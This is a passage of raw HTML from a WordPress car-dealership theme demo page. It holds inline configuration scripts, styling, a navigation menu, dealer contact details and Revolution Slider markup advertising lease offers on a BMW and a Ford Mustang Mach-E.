            var stm_lang_code = 'en';
						var ajaxurl = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
            var mvl_current_ajax_url = 'https://motors.stylemixstage.com/';
			var stm_site_blog_id = "1";
			var stm_added_to_compare_text = "Added to compare";
			var stm_removed_from_compare_text = "was removed from compare";
			var stm_already_added_to_compare_text = "You have already added 3 cars";
			var reset_all_txt = "Reset All";
            var photo_remaining_singular = 'more photo';
            var photo_remaining_plural = 'more photos';
		</script>
			<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"ec0c807a2b","get_image_url":"f7129f14ca","wpcfto_upload_file":"952a7d2199","wpcfto_search_posts":"8d8e827cdc","wpcfto_regenerate_fonts":"52d53a98a5","wpcfto_create_term":"816e720631"};
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1448545243300{margin-bottom: 0px !important;}.vc_custom_1448544673381{margin-bottom: 57px !important;}.vc_custom_1618998762095{margin-bottom: 0px !important;padding-top: 137px !important;padding-bottom: 113px !important;background-image: url(https://motors.stylemixthemes.com/wp-content/uploads/2020/10/01.jpg?id=2406) !important;}.vc_custom_1448532088457{margin-bottom: 0px !important;padding-top: 51px !important;padding-bottom: 40px !important;background-image: url(https://motors.stylemixthemes.com/wp-content/uploads/2015/09/special_bg.png?id=261) !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1448968797570{margin-bottom: 0px !important;padding-top: 51px !important;padding-bottom: 62px !important;background-color: #f0f2f5 !important;}.vc_custom_1603701097899{margin-bottom: 0px !important;padding-top: 83px !important;padding-bottom: 79px !important;background-image: url(https://motors.stylemixthemes.com/wp-content/uploads/2020/10/02.jpg?id=2408) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1448967644598{margin-bottom: 30px !important;}.vc_custom_1448967649806{margin-bottom: 30px !important;}.vc_custom_1451022034328{margin-bottom: 23px !important;}.vc_custom_1448532584673{margin-bottom: 54px !important;}.vc_custom_1618465908701{margin-bottom: 9px !important;}.vc_custom_1449223351268{margin-top: 4px !important;margin-right: 23px !important;}.vc_custom_1449223351269{margin-bottom: 46px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 29px !important;}.vc_custom_1449223379735{margin-top: 2px !important;margin-right: 22px !important;}.vc_custom_1449223379736{margin-bottom: 46px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 18px !important;}.vc_custom_1449223386003{margin-top: 3px !important;margin-right: 17px !important;}.vc_custom_1449223386004{margin-bottom: 46px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 9px !important;}.vc_custom_1449223392019{margin-top: -1px !important;margin-right: 29px !important;}.vc_custom_1449223392020{margin-bottom: 46px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 6px !important;}.vc_custom_1638182906789{padding-top: 65px !important;padding-right: 80px !important;padding-bottom: 56px !important;padding-left: 63px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="home page-template-default page page-id-5 theme-motors stm-hoverable-interactive-galleries stm-user-not-logged-in woocommerce-no-js stm-macintosh stm-template-car_dealer stm-layout-header-car_dealer transparent-header has-breadcrumb_navxt wpb-js-composer js-comp-ver-8.0 vc_responsive has_iframe envato-preview-visible"  ontouchstart="">
<div id="wrapper">
				<div id="header">
				
<div class="header-main ">
	<div class="container">
		<div class="clearfix">
			<!--Logo-->
			<div class="logo-main  " style="margin-top: 18px; ">
									<a class="bloglogo" href="https://motors.stylemixstage.com/">
						<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/logo.svg"
							style="width: 138px;"
							title="Home"
							alt="Logo"
						/>
					</a>
										<div class="mobile-contacts-trigger visible-sm visible-xs">
						<i class="stm-icon-phone-o"></i>
						<i class="stm-icon-close-times"></i>
					</div>
					
				<div class="mobile-menu-trigger visible-sm visible-xs">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>

						<div class="top-info-wrap">
				<div class="header-top-info">
					<div class="clearfix">
						<!-- Header top bar Socials -->
													<div class="pull-right">
								<div class="header-main-socs">
									<ul class="clearfix">
																					<li>
												<a href="https://www.facebook.com/" target="_blank">
													<i class="fab fa-facebook"></i>
												</a>
											</li>
																			</ul>
								</div>
							</div>
						
													<div class="pull-right">
								<div class="header-secondary-phone header-secondary-phone-single">
																		<div class="phone">
																							<span class="phone-label">
													Service												</span>
																						<span class="phone-number heading-font">
												<a href="tel:878-3853-9576">
													878-3853-9576												</a>
											</span>
										</div>
																												<div class="phone">
																							<span class="phone-label">
													Parts												</span>
																						<span class="phone-number heading-font">
												<a href="tel:878-0505-0440">
													878-0505-0440												</a>
											</span>
										</div>
																	</div>
							</div>
												<!--Header main phone-->
													<div class="pull-right">
								<div class="header-main-phone heading-font">
									<i class="stm-icon-phone "></i>									<div class="phone">
																					<span class="phone-label">
												Phone											</span>
																				<span class="phone-number heading-font">
											<a href="tel:878-9674-4455">
												878-9674-4455											</a>
										</span>
									</div>
								</div>
							</div>
												<!--Header address-->
													<div class="pull-right">
								<div class="header-address">
									<i class="stm-icon-pin "></i>									<div class="address">
																					<span class="heading-font">
												1840 E Garvey Ave South West Covina, CA 91791											</span>
																							<span id="stm-google-map"
													class="fancy-iframe"
													data-iframe="true"
													data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3023.800286590775!2d-73.9883789841383!3d40.7224127793308!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c25983b59a3e29%3A0xbe92821c6b349d4a!2sA%20Ave%2C%20New%20York%2C%20NY%2C%20USA!5e0!3m2!1sen!2s!4v1569240444152!5m2!1sen!2s"
												>
													View on map												</span>
																														</div>
								</div>
							</div>
											</div> <!--clearfix-->
				</div> <!--header-top-info-->
			</div> <!-- Top info wrap -->
		</div> <!--clearfix-->
	</div> <!--container-->
</div> <!--header-main-->

<div id="header-nav-holder" class="hidden-sm hidden-xs">
	<div class="header-nav header-nav-transparent header-nav-fixed">
		<div class="container">
			<div class="header-help-bar-trigger">
				<i class="fas fa-chevron-down"></i>
			</div>
			<div class="header-help-bar">
				<ul>
					<li class="help-bar-vin">
	<a href="https://motors.stylemixstage.com/vin-decoder/"
	   title="Motors Vin Decoder">
		<span class="list-label heading-font">Vin-Check</span>
		<img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/vin-check-btn.svg ">
	</a>
</li>											<li class="help-bar-compare">
							<a href="https://motors.stylemixstage.com/compare/" title="View compared items">
								<span class="list-label heading-font">Compare</span>
								<i class="stm-icon-speedometr2 list-icon" style=""></i>								<span class="list-badge">
									<span class="stm-current-cars-in-compare" data-contains="compare-count"></span>
								</span>
							</a>
						</li>
																						<!--Shop archive-->
						<li class="help-bar-shop">
							<a href="https://motors.stylemixstage.com/cart/" title="Watch shop items">
								<span class="list-label heading-font">
									Cart								</span>
								<i class="stm-icon-shop_bag list-icon" style=""></i>								<span class="list-badge">
									<span class="stm-current-items-in-cart">
																			</span>
								</span>
							</a>
						</li>
																			</ul>
			</div>
			<div class="main-menu">
				<ul class="header-menu clearfix" style="">
					<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-202"><a>Home</a>
<ul class="sub-menu">
	<li id="menu-item-3398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-3398"><a href="https://motors.stylemixstage.com/" aria-current="page">with Revolution Slider</a></li>
	<li id="menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450"><a href="https://motors.stylemixstage.com/home-page-three/">with Hero Slider</a></li>
	<li id="menu-item-3397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://motors.stylemixstage.com/home-page-two/">with Hero Banner</a></li>
</ul>
</li>
<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://motors.stylemixstage.com/inventory/">Inventory</a>
<ul class="sub-menu">
	<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://motors.stylemixstage.com/inventory/">Standard Inventory</a>
	<ul class="sub-menu">
		<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://motors.stylemixstage.com/inventory/">Inventory Sidebar Left</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="/inventory/?filter_position=right">Inventory Sidebar Right</a></li>
	</ul>
</li>
	<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><a href="/modern-inventory/?view_type=grid">Modern Inventory</a>
	<ul class="sub-menu">
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://motors.stylemixstage.com/modern-inventory/">Inventory Sidebar Left</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284"><a href="/modern-inventory/?filter_position=right">Inventory Sidebar Right</a></li>
	</ul>
</li>
	<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://motors.stylemixstage.com/sold-inventory/">Sold Inventory</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-listings menu-item-721"><a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/">Single Inventory Page</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-203"><a href="#">Pages</a>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://motors.stylemixstage.com/about-us/">About Us</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://motors.stylemixstage.com/auto-loan-calculator/">Auto Loan Calculator</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://motors.stylemixstage.com/compare/">Vehicle Comparison</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://motors.stylemixstage.com/sell-a-car/">Sell a car</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://motors.stylemixstage.com/service/">Services</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://motors.stylemixstage.com/faq/">FAQ</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://motors.stylemixstage.com/typography/">Typography</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://motors.stylemixstage.com/shortcodes/">Shortcodes</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://motors.stylemixstage.com/coming-soon/">Coming Soon</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="/404-page/">404 page</a></li>
</ul>
</li>
<li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2107 stm_megamenu stm_megamenu__boxed"><a href="#">Mega Menu</a>
<ul class="sub-menu">
	<li id="menu-item-2108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2108"><div class="menu-title heading-font">Special Offers</div><div class="stm-special-offers"><div class="special-wrap"><div class="img-wrap"><a href="https://motors.stylemixstage.com/listings/chevrolet-cruze-2016-lx-leather-sunroof/"><img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/12-120x120.jpg" /></a></div><div class="title-price-wrap"><div class="car-title"><a href="https://motors.stylemixstage.com/listings/chevrolet-cruze-2016-lx-leather-sunroof/">Chevrolet Cruze 2016 LX, LEATHER, SUNROOF</a></div><div class="prices"><span class="normal_price normal_font has_sale">$27 000</span><span class="sale_price heading-font">$25 000</span></div></div></div><div class="special-wrap"><div class="img-wrap"><a href="https://motors.stylemixstage.com/listings/chevrolet-malibu-2016-lt/"><img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-120x120.jpg" /></a></div><div class="title-price-wrap"><div class="car-title"><a href="https://motors.stylemixstage.com/listings/chevrolet-malibu-2016-lt/">Chevrolet Malibu 2016 LT</a></div><div class="prices"><span class="normal_price normal_font has_sale">$29 510</span><span class="sale_price heading-font">$27 000</span></div></div></div></div></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2109"><div class="menu-title heading-font">New Vehicles</div>
	<ul class="sub-menu">
		<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="/inventory/?condition=new-cars">New Vehicles</a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2111"><a href="/inventory/?condition=new-cars&#038;make=chevrolet">Chevrolet Cars</a></li>
		<li id="menu-item-2112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2112"><a href="/inventory/?body%5B0%5D=off-road">Off-Road Cars</a></li>
		<li id="menu-item-2113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2113"><a href="/inventory/?make=tesla">Tesla Cars</a></li>
	</ul>
</li>
	<li id="menu-item-2114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2114"><div class="menu-title heading-font">Quick Search</div>
	<ul class="sub-menu">
		<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2116"><a href="/inventory/?serie=c-class">C-Class Cars</a></li>
		<li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/inventory/?condition=used-cars">Used Vehicles</a></li>
		<li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2117"><a href="/inventory/?min_price=2000&#038;max_price=30500">Cheaper Cars</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="/inventory/?ca-year=1990">Older than 2000</a></li>
	</ul>
</li>
	<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><div class="menu-title heading-font">Contacts</div><ul class='mm-list'><li class='normal_font'><i class='fas fa-envelope'></i>info@stylemixthemes.com</li><li class='normal_font'><i class='fas fa-phone'></i>+1 628 123 4000</li><li class='normal_font'><i class='fas fa-map-marker'></i>1010 Avenue of the Moon, NY 10018 US.</li><li class='normal_font'><i class='fas fa-clock'></i>Mon-Sat: 8:00AM-6:00PM</li></ul></li>
</ul>
</li>
<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://motors.stylemixstage.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="/blog/?sidebar-position=none">Blog &#8211; Grid Full Width</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="/blog/?&#038;view-type=list&#038;show-title-box=hide&#038;show-breadcrumbs=yes">List with Right Sidebar</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">Single Post Templates</a>
	<ul class="sub-menu">
		<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-703"><a href="https://motors.stylemixstage.com/teslas-autopilot-system-is-awesome-and-creepy-and-a-sign-of-a-beautiful-future/">Post with Right Sidebar</a></li>
		<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-702"><a href="https://motors.stylemixstage.com/motors-rock/">Post with Left Sidebar</a></li>
		<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-701"><a href="https://motors.stylemixstage.com/motors-rocks/">Post Full Width</a></li>
		<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://motors.stylemixstage.com/tesla-says-reliability-problems-cut-in-half-after-consumer-reports-snub/">Post Modern Layout</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://motors.stylemixstage.com/shop/">Shop</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://motors.stylemixstage.com/contact-us/">Contact</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
				</div> <!-- id header -->
				
						<div id="main">
			<div class="container">

			<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid stm-slider-nice-height vc_custom_1448545243300"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START Home Slider 2 REVOLUTION SLIDER 6.7.28 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_3_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_3_1" style="" data-version="6.7.28">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-9" data-title="Slide" data-thumb="//motors.stylemixthemes.com/wp-content/uploads/2015/12/slider1.jpg" data-duration="3000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="slider1" width="1920" height="599" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//motors.stylemixthemes.com/wp-content/uploads/2015/12/slider1.jpg" data-panzoom="d:10000;ss:100;se:120%;" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-9-layer-0" 
								data-type="text"
								data-xy="x:r;xo:43px,161px,161px,547px;y:m;yo:-100px,-204px,-204px,124px;"
								data-text="w:normal;s:46,37,37,16;l:60,49,49,22;"
								data-dim="w:526px,427px,427px,393px;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sp:1000;sR:600;"
								data-frame_999="o:0;st:w;sR:1400;"
								style="z-index:9;font-family:'Montserrat';"
							><div class="h1" style="font-weight: 700 !important;  color: #ffffff !important; white-space: nowrap;"  >NEW BMW 5-SERIES</div> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-1" 
								data-type="text"
								data-color="#cc6119"
								data-xy="x:r;xo:391px,308px,308px,573px;y:m;yo:-51px,-132px,-132px,171px;"
								data-text="w:normal;s:50,41,41,18;l:32,26,26,11;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sp:1000;sR:600;"
								data-frame_999="o:0;st:w;sR:1400;"
								style="z-index:8;font-family:'Montserrat';"
							>$ 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-2" 
								data-type="text"
								data-color="#cc6119"
								data-xy="x:r;xo:221px,163px,163px,583px;y:m;yo:-36px,-106px,-106px,168px;"
								data-text="w:normal;s:106,87,87,40;l:74,61,61,28;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sp:1000;sR:600;"
								data-frame_999="o:0;st:w;sR:1400;"
								style="z-index:10;font-family:'Montserrat';"
							>516 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-3" 
								data-type="text"
								data-xy="x:r;xo:109px,61px,61px,666px;y:m;yo:-48px,-122px,-122px,172px;"
								data-text="w:normal;s:50,41,41,18;l:32,26,26,11;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sp:1000;sR:600;"
								data-frame_999="o:0;st:w;sR:1400;"
								style="z-index:11;font-family:'Montserrat';"
							>/MO 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-4" 
								data-type="text"
								data-xy="x:r;xo:39px,97px,97px,714px;y:m;yo:-50px,-86px,-86px,173px;"
								data-text="w:normal;s:16,13,13,5;l:8,6,6,6;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sp:1000;sR:600;"
								data-frame_999="o:0;st:w;sR:1400;"
								style="z-index:12;font-family:'Montserrat';"
							>FOR 36 <br/><br />
MONTH 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-5" 
								data-type="text"
								data-xy="x:r;xo:40px,60px,60px,522px;y:m;yo:49px,-13px,-13px,204px;"
								data-text="w:normal;s:14,11,11,10;l:12,9,9,8;a:right;"
								data-dim="w:288px,237px,237px,211px;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sp:1000;sR:600;"
								data-frame_999="o:0;st:w;sR:1400;"
								style="z-index:13;font-family:'Montserrat';"
							>$0 at signing after $1,750 cash back<br/><br />
$0 first payment paid by Ford up to $325<br/><br />
Taxes, title and fees extra. 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-6" 
								data-type="text"
								data-xy="x:r;xo:43px,54px,54px,552px;y:m;yo:123px,71px,71px,269px;"
								data-text="w:normal;s:14,11,11,5;l:14,11,11,6;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sp:1000;sR:600;"
								data-frame_999="o:0;st:w;sR:1400;"
								style="z-index:14;font-family:'Montserrat';"
							><a href="/listings/bmw-m5/" class="button stm-slider-button" ><i class="stm-icon-steering_wheel"></i>Learn more</a> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-19" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,r,r,r;xo:1096px,71px,71px,-221px;yo:109px,28px,28px,489px;"
								data-text="w:normal;s:46,37,37,17;l:60,49,49,22;"
								data-frame_1="st:340;sR:340;"
								data-frame_999="o:0;st:w;sR:2360;"
								style="z-index:15;font-family:'Montserrat';"
							><div class="h1" style="font-weight: 400 !important; color: #ffffff !important;">2021</div> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8" data-title="Slide" data-thumb="//motors.stylemixthemes.com/wp-content/uploads/2015/12/slider2.jpg" data-duration="4000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="slider2" width="1920" height="599" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//motors.stylemixthemes.com/wp-content/uploads/2015/12/slider2.jpg" data-panzoom="d:10000;ss:100%;se:120%;" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-8-layer-8" 
								data-type="shape"
								data-xy="x:r,r,r,c;xo:38px,36px,36px,190px;y:m;yo:0,0,0,-40px;"
								data-text="w:normal;s:20,16,16,7;l:0,20,20,9;"
								data-dim="w:359px,367px,367px,359px;h:359px,367px,367px,359px;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-border="bor:50%,50%,50%,50%;"
								data-frame_0="x:0,0px,0px,0px;y:0,0px,0px,0px;"
								data-frame_1="x:0,0px,0px,0px;y:0,0px,0px,0px;st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:9;background-color:rgba(204,97,25,0.9);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-9" 
								data-type="shape"
								data-xy="x:r,r,r,c;xo:21px,21px,21px,190px;y:m;yo:1px,1px,1px,-40px;"
								data-text="w:normal;s:20,16,16,7;l:0,20,20,9;"
								data-dim="w:395px,395px,395px,411px;h:395px;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-border="bor:50%,50%,50%,50%;"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:8;background-color:rgba(255,255,255,0.12);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-10" 
								data-type="text"
								data-xy="x:r;xo:277px,156px,156px,489px;y:m;yo:-113px,-106px,-106px,327px;"
								data-text="w:normal;s:20,16,16,12;l:25,20,20,15;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:10;font-family:'Montserrat';"
							>2021 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-11" 
								data-type="text"
								data-color="#0c0c0c"
								data-xy="x:r;xo:152px,152px,152px,488px;y:m;yo:-74px,-74px,-74px,352px;"
								data-text="w:normal;s:20,16,16,12;l:25,20,20,15;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:13;font-family:'Montserrat';"
							>FORD MUSTANG<br />
MACH-E 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-12" 
								data-type="text"
								data-xy="x:r;xo:349px;y:m;yo:-5px;"
								data-text="w:normal;s:50,41,41,18;l:25,20,20,9;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
								style="z-index:11;font-family:'Montserrat';"
							>$ 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-8-layer-13" 
								data-type="text"
								data-xy="x:r;xo:176px;y:m;yo:4px;"
								data-text="w:normal;s:106,87,87,40;l:25,20,20,9;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sR:600;"
								data-frame_999="o:0;st:w;sR:3100;"
